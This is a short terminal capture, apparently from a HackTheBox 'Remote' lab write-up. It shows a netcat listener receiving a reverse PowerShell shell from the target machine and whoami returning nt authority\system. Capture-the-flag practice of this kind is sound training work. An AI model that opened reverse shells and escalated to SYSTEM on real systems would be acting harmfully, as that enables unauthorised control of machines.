 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Remote]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.39] from (UNKNOWN) [10.129.231.183] 49812
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\temp>whoami
whoami
nt authority\system
PS C:\windows\temp> hostname
hostname
remote
PS C:\windows\temp>